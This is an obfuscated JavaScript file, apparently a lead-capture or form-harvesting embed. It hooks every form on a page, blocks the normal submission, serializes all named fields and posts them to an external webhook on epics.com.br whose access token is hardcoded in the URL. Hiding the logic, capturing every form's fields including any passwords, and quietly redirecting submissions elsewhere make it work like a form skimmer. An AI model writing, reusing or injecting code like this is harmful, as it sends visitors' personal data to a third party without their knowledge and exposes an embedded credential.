var _0x8c70=['join','forEach','querySelectorAll','form','addEventListener','submit','preventDefault','&tags=inspiration','open','POST','https://www.epics.com.br/api/leads/webhook?token=502152b3503a573a57dc73efac69bcea','setRequestHeader','Content-type','send','nodeName','FORM','length','elements','name','type','checkbox','radio','checked','push','value','TEXTAREA','select-one','select-multiple','options','selected','BUTTON','reset','button'];(function(_0x24662c,_0x243d7d){var _0x54c82=function(_0x389208){while(--_0x389208){_0x24662c['push'](_0x24662c['shift']());}};_0x54c82(++_0x243d7d);}(_0x8c70,0xe8));var _0x3693=function(_0x1b30df,_0x4b4a6a){_0x1b30df=_0x1b30df-0x0;var _0x520def=_0x8c70[_0x1b30df];return _0x520def;};[][_0x3693('0x0')]['call'](document[_0x3693('0x1')](_0x3693('0x2')),function(_0x2d64ed){_0x2d64ed[_0x3693('0x3')](_0x3693('0x4'),function(_0x4ace84){_0x4ace84[_0x3693('0x5')]();var _0x3b7277=serialize(_0x2d64ed);_0x3b7277=_0x3b7277+_0x3693('0x6');xhttp=new XMLHttpRequest();xhttp['withCredentials']=![];xhttp[_0x3693('0x7')](_0x3693('0x8'),_0x3693('0x9'),!![]);xhttp[_0x3693('0xa')](_0x3693('0xb'),'application/x-www-form-urlencoded');xhttp[_0x3693('0xc')](_0x3b7277);});});function serialize(_0x1949b0){if(!_0x1949b0||_0x1949b0[_0x3693('0xd')]!==_0x3693('0xe')){return;}var _0x2efb22,_0x3b5b56,_0x45d514=[];for(_0x2efb22=_0x1949b0['elements'][_0x3693('0xf')]-0x1;_0x2efb22>=0x0;_0x2efb22=_0x2efb22-0x1){if(_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x11')]===''){continue;}switch(_0x1949b0[_0x3693('0x10')][_0x2efb22]['nodeName']){case'INPUT':switch(_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x12')]){case _0x3693('0x13'):case _0x3693('0x14'):if(_0x1949b0['elements'][_0x2efb22][_0x3693('0x15')]){_0x45d514[_0x3693('0x16')](_0x1949b0['elements'][_0x2efb22][_0x3693('0x11')]+'='+encodeURIComponent(_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x17')]));}break;default:_0x45d514[_0x3693('0x16')](_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x11')]+'='+encodeURIComponent(_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x17')]));break;break;}break;case'file':break;case _0x3693('0x18'):_0x45d514[_0x3693('0x16')](_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x11')]+'='+encodeURIComponent(_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x17')]));break;case'SELECT':switch(_0x1949b0[_0x3693('0x10')][_0x2efb22]['type']){case _0x3693('0x19'):_0x45d514[_0x3693('0x16')](_0x1949b0['elements'][_0x2efb22][_0x3693('0x11')]+'='+encodeURIComponent(_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x17')]));break;case _0x3693('0x1a'):for(_0x3b5b56=_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x1b')][_0x3693('0xf')]-0x1;_0x3b5b56>=0x0;_0x3b5b56=_0x3b5b56-0x1){if(_0x1949b0[_0x3693('0x10')][_0x2efb22]['options'][_0x3b5b56][_0x3693('0x1c')]){_0x45d514['push'](_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x11')]+'='+encodeURIComponent(_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x1b')][_0x3b5b56]['value']));}}break;}break;case _0x3693('0x1d'):switch(_0x1949b0[_0x3693('0x10')][_0x2efb22]['type']){case _0x3693('0x1e'):case _0x3693('0x4'):case _0x3693('0x1f'):_0x45d514['push'](_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x11')]+'='+encodeURIComponent(_0x1949b0['elements'][_0x2efb22][_0x3693('0x17')]));break;}break;}}return _0x45d514[_0x3693('0x20')]('&');}